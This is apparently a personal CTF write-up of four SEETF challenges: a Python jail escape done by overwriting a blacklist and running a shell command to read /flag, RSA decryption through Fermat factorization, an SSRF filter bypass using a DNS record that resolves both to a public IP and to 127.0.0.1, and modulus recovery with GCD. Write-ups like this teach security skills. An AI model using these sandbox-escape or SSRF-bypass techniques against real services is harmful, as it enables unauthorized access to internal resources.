I participated SEETF as Team trojanduck, it was a nice CTF by Singapore!
SEETF is a cybersecurity Capture the Flag competition hosted by the Social Engineering Experts CTF team in collaboration with Cyber League Singapore.
Here are some of my challenge writeups
Challenges
“as” “df”
Description

Try to netcat to the service, as you can see it is a Python Jail Challenge:
nc fun.chall.seetf.sg 50002
Hello! Welcome to my amazing Python interpreter!
You can run anything you want, but take not, there's a few blacklists!
Flag is in the root directory, have fun!
Enter command:
We need to read the flag at root directory by using python code
If enter blacked word it will straight end the program:
Enter command: import os
Nein!
But the print function works, let’s print the global variable by print(globals())
Enter command: print(globals())
{'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x7f7dbc96bc10>, '__spec__': None, '__annotations__': {}, '__builtins__': <module 'builtins' (built-in)>, '__file__': '/home/random/asdf.py', '__cached__': None, 'sys': <module 'sys' (built-in)>, 'blacklist': ('eval', 'exec', 'import', 'open', 'os', 'read', 'system', 'write', ';', '+', 'ord', 'chr', 'base', 'flag', 'replace', ' ', 'decode', 'join'), 'user_input': 'print(globals())'}
As you can see, we have a tuple called blacklist, then we know ('eval', 'exec', 'import', 'open', 'os', 'read', 'system', 'write', ';', '+', 'ord', 'chr', 'base', 'flag', 'replace', ' ', 'decode', 'join') are blacklisted
Solving
Notice = is not blacklisted so we can try assign blacklist to empty tuple so we can import os then run os.system("cat /flag")
Hello! Welcome to my amazing Python interpreter!
You can run anything you want, but take not, there's a few blacklists!
Flag is in the root directory, have fun!
Enter command: blacklist=('')
Enter command: import os;os.system("cat /flag")
SEE{every_ctf_must_have_a_python_jail_challenge_836a4218fb09b4a0ab0412e64de74315}
Thats it! Simple challenge
Close Enough
Description

Attachments
- encrypt.py
from Crypto.Util.number import getPrime, bytes_to_long
from Crypto.PublicKey import RSA
from secret import flag, getNextPrime
p = getPrime(1024)
q = getNextPrime(p)
n = p * q
e = 65537
key = RSA.construct((n, e)).export_key().decode()
with open("key", "w") as f:
f.write(key)
m = bytes_to_long(flag.encode())
c = pow(m, e, n)
print(f"c = {c}")
- key
-----BEGIN PUBLIC KEY----- MIIBITANBgkqhkiG9w0BAQEFAAOCAQ4AMIIBCQKCAQBKS/xOueb8SyhYskLwm2DT hofceXDq73pNlu7CAwf1rTYFfYUgbiaKqkOfyTDurLOVXhWnwcmCRo9HwUUEyHG3 swXS5OoSGmHHplMv8crTLlY+/hCpEFnLSPDcnl7HI7a/oprKpCgeiZOphEiIhm8x UQqivWqZvGzeV9EfjeaAaPlztu3nuRyfccMjqozreU20f8SNSa9wD6vKqtAgvjv3 VapvlRVHRfPvlWCr09VE8W1qzdWvk0XWnyihd+3ssCgKBXpirylAT1WWZk6d3Ryq bh7biTpeVqzovEFZpQrm2T8Ym6TMRkbImLo9ObEOyVvP3TyUOUtalgDh1iaqHWkn AgMBAAE= -----END PUBLIC KEY-----
As you can see, it is a RSA challenge, and the both prime are very close together because q is next prime of p
Therefore we can use Fermats Factorization Method to factorize the public key n very quickly, then we can calculate the private key d
My solution in python:
from Crypto.PublicKey import RSA
from Crypto.Util.number import *
import gmpy2
# taken from https://facthacks.cr.yp.to/fermat.html
def fermat_factor(n):
assert n % 2 != 0
a = gmpy2.isqrt(n)
b2 = gmpy2.square(a) - n
while not gmpy2.is_square(b2):
a += 1
b2 = gmpy2.square(a) - n
p = a + gmpy2.isqrt(b2)
q = a - gmpy2.isqrt(b2)
return int(p), int(q)
# read the key file to get the public key
public = RSA.importKey(open("./key",'rb').read())
# Ciphertext
c = 4881495507745813082308282986718149515999022572229780274224400469722585868147852608187509420010185039618775981404400401792885121498931245511345550975906095728230775307758109150488484338848321930294974674504775451613333664851564381516108124030753196722125755223318280818682830523620259537479611172718588812979116127220273108594966911232629219195957347063537672749158765130948724281974252007489981278474243333628204092770981850816536671234821284093955702677837464584916991535090769911997642606614464990834915992346639919961494157328623213393722370119570740146804362651976343633725091450303521253550650219753876236656017
n = public.n
e = public.e
# factor n into p,q
p,q=fermat_factor(n)
# Calculate d
phi = (p-1)*(q-1)
d=pow(e,-1,phi)
# Decrypt ciphertext
print(long_to_bytes(pow(c,d,n)))
# b'SEE{i_love_really_secure_algorithms_b5c0b187fe309af0f4d35982fd961d7e}'
Thats it! Simple RSA challenge
Super Secure Requests Forwarder

Attachment
Goto the website, can see we can submit a URL and it will display the content of the URL:

Check the source code, can see it is using Flask and the main code is at app.py
from flask import Flask, request, render_template
import os
import advocate
import requests
app = Flask(__name__)
@app.route('/', methods=['GET', 'POST'])
def index():
if request.method == 'POST':
url = request.form['url']
# Prevent SSRF
try:
advocate.get(url)
except:
return render_template('index.html', error=f"The URL you entered is dangerous and not allowed.")
r = requests.get(url)
return render_template('index.html', result=r.text)
return render_template('index.html')
@app.route('/flag')
def flag():
if request.remote_addr == '127.0.0.1':
return render_template('flag.html', FLAG=os.environ.get("FLAG"))
else:
return render_template('forbidden.html'), 403
if __name__ == '__main__':
app.run(host="0.0.0.0", port=80, threaded=True)
Now our goal is clear, we need to bypass the SSRF protection and get the flag from SSRF
First Attempt
My first attempt was to find bug in advocate library, but after some research it is quite secure, even prevents DNS rebinding according to Github
DNS rebinding is a technique to make the domain name points to the internal IP like 127.0.0.1, it is a technique used in bypass SSRF protection
Second Attempt
After some research on SSRF, I came accross this cheat sheet
Then I see this page, the code is similar to our challenge!

Check the challenge source code, when advocate.get(url) is success then it will perform GET request without checking the domain IP!
if request.method == 'POST':
url = request.form['url']
# Prevent SSRF
try:
advocate.get(url)
except:
return render_template('index.html', error=f"The URL you entered is dangerous and not allowed.")
r = requests.get(url)
return render_template('index.html', result=r.text)
Therefore, it is vulnerable to race condition
Solving
So we need to control the domain to return valid IP for first request then return localhost for second request!
In the cheatsheet stated that we need to add A record on our DNS server, luckily I have a domain let’s give it a try!
I added A record for 127.0.0.1 in my domain DNS record:

Then try to pass URL as http://teamskr.rocks/flag
, and it works!!

Checking my DNS info by running dig saw got two IP answer:
dig teamskr.rocks
; <<>> DiG 9.16.1-Ubuntu <<>> teamskr.rocks
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 60634
;; flags: qr rd ad; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL: 0
;; WARNING: recursion requested but not available
;; QUESTION SECTION:
;teamskr.rocks. IN A
;; ANSWER SECTION:
teamskr.rocks. 0 IN A 18.139.116.67
teamskr.rocks. 0 IN A 127.0.0.1
;; Query time: 0 msec
;; SERVER: 172.27.160.1#53(172.27.160.1)
;; WHEN: Tue Jun 07 23:56:22 +08 2022
;; MSG SIZE rcvd: 76
So advocate goto the first IP and requests goto the second IP? Maybe that is how it works
Lost Modulus

Source code
from Crypto.Util.number import getPrime, long_to_bytes, bytes_to_long
with open("flag.txt", "rb") as f:
FLAG = f.read()
n = bytes_to_long(FLAG)
#make sure i have a big modulus
while n.bit_length() < 2048:
n *= n
def encrypt(m1, m2):
e = getPrime(256)
assert m1.bit_length() >= 1600 and long_to_bytes(m1).startswith(b"SEE{"), 'first message must be at least 1600 bits and begin with "SEE{"'
assert 500 <= m2.bit_length() <= 600, 'second message must be within 500 to 600 bits'
return pow(m1, e, n), pow(m2, e, n)
def main():
try:
m1 = int(input("Message 1 (as integer) : ").strip())
m2 = int(input("Message 2 (as integer) : ").strip())
c1, c2 = encrypt(m1, m2)
print(f"\nCiphers: \n{[c1,c2]}")
except Exception as e:
print(e)
if __name__ == '__main__':
main()
Looks like a RSA challenge, but actually not
As you can see, we need to find to modulus which is n by using two encrypted message
But how to find n if we don’t know e?
Modular Arithmetic
In order to find n, we need to find two numbers thats is equivalent to \(0 \mod n\), then we calculate the GCD (Greatest Common Divisor) of the two numbers then is n
Because when \(0 \mod n\) means the remainder is zero, also means it is multiples of n, so when we calculate the greatest divisor of two numbers that are multiples of n we will find n
But we are restrited send messages that is
- starts with
SEE{in bytes and >=1600 bits - 500-600 bits
So we need to apply some modular arithmetic
What happend when we apply \(a^k \equiv b^k \mod n\) in the two ciphertext?
Assume that our message is m and ciphertext is c, if we send first message is \(m\) and second is \(m^2\) the ciphertext will become:
\[c_1 \equiv m^e\mod n\] \[c_2 \equiv m^{2e}\mod n\]
So when we square the first ciphertext it will become \((c_1)^2 \equiv m^{2e} \mod n\)
As you can see it is same as the second ciphertext! So we can do substraction to let them equivalent to \(0 \mod n\)
\[(c_1)^2 \equiv m^{2e} \mod n\] \[c_2 \equiv m^{2e}\mod n\] \[(c_1)^2 - c_2 \equiv m^{2e}-m^{2e} \mod n \equiv 0 \mod n\]
If we found two numbers that are \(0 \mod n\) then we calcualate GCD to find n!!
Solving
In the challenges we need 500-600bits and another >=1600bits, so means square is not enough we must use cube (600bits x 3 = 1800)
Therefore, our plan is
- Calculate approximate cuberoot of a number that startwith
SEE{in bytes - Calcualte the cube of the cuberoot result
- Send both numbers twice to get 2 pairs of ciphertext
- Calculate \((c_2)^3 - c_1\) and \((c_4)^3 - c_3\)
- Calculate GCD of both numbers to get
n
My solution script in python:
from Crypto.Util.number import *
import gmpy2
n = bytes_to_long(b"SEE{a"+b"\x00"*197)
m2 = gmpy2.iroot(n,3)[0]
assert long_to_bytes(m2**3).startswith(b"SEE{")
assert m2.bit_length() >= 500
m1 = m2**3
print(m1,m2)
# Send the both message twice then get 2 pairs of ciphertext
c1,c2 = [4842873649137160225059986170777552547821468186510936810427542289206732423819233784902636770892195757672206624207517960536969740441818841822943215718060936544532885249702928636420073512589727495185227562576665968018826548592456037688802707007764664396322592970126048616192287787159309920487348334699852961175188596227511973913427775604802543842156752060218773129023276920407848262111758073792880517015666643630959769681643256792875552202609654173664153704380225605963116810601708693958053827331593433565780076102480797970315722352201015788875956820601936190252666294495020307867732778189512000019036466961108262736486356136927898137036208860922002467502468218103116454500071267003842751277826536883774119391865883677628651824104002125324824944251028086967047736397701744421114000906276135449581965495387496050651296867500241117194022881297353337681855876763545367540139879082334364814861228553760836026332665230108137234198742488047503228483489823617502396910033173102437756842238847716414737328342744025162409459163866239999117019350653, 13353168670658293463287088958044534189480087540105514813438479886415195770709828692959074494954387173140944662569554066570395354269081747758237163484633214021880996350040846821336155285507505045439219288517585444230868617616816835892329786957501501239010146805419568717157427755367149295944589094854762920165866097797317656808398573314009833887123763946518347411847094156414400717847252888999084316065460259233379378946191239330290169072326216941514367695073191305870720892456538625493579315987330686804535624583504827960211002589702941804186960641366388387815220944779890433619915354638742496513283510736930842635322452825374200543115723133443196426470389744936894921438432837929544167746919801161774526306879088060061344762862161476784497125103130523709504043914705076611596259096913956952282287962485261117169806040698781603759920728075569528897100056528849892164517680735719038817541695331839990645211497675122002268426175178908281790212616153209890200287320648504654399532991531638192759889417363374699231407488542037197416349275037]
c3,c4 = [9374473637914991588108387574129192230145185368799231119664903064402144619641831784989957702494714238676549861862758692962987161830928645497760572465126618381785882710024364494122342153546807152569695969530595120441346969245154499120161876509102497680741141104639142971577865364866201071333561270160029680370848891129087559928738347948810636177234696007452160823361549200529106651378599187249198605960224212663509917830542818779135094191107269931161065622310979664621104721685330779971824284355860378819357746759047475685302727975541066726233673305063716193227159484280561128691302269692777079100970897830143401551906703655626263940286878424694020293741767043310359994100315212874383298978315953330714696512354626756157830931483451677286728436984007382981977734366189918500712093260098892645541995884896759788622642217596446796227800910645960403343126589360681888876010027504678994292861233461717597401367127278453013267089514098700089674134573061587837332888484169330840179228468068254250445257688466695650188114577999571029527979985512, 26193117656640651386842018804122619913187443257073060210416829762958120375427181299330628507123079167073758495426271599315377902736813499082934976203059287645902140416386785190523371154962511599376355672014103577001916826139548263207274997256386583230245943113022354743908269349727133680707268645101242515052440645423182403368238518228964660553034944221239157642985891756565974124112658375890147421546787535390921998007532911899273442982111914215803467010858995914819879847481036599164769455515285179948904071455283647717171177296428140516710069865878640005370619142577434915155283970909029211856450862213463687334444244474055813316804609037026864143564924094693659515539000012831745305974245834346864982668068571752809448155470386708172075730591485043637604072457570643543647974782169459388541328796139870547139917360189978422881272189601975988502658628641618978696052064733980556633841324111602431094878389042309624124929070822716045144214071347689478549440171827454963609356772581084393060743066443758408891918510763536352552133408133]
# Calculate GCD to get n
n = gmpy2.gcd((c2**3)-c1,(c4**3)-c3)
# Calculate 8th root to get the flag!
print(long_to_bytes(gmpy2.iroot(n,8)[0]))
# b'SEE{common_moduli_with_common_exponents_daf4ede8dda5c}'
Nice crypto challenge! Took me some time to solve it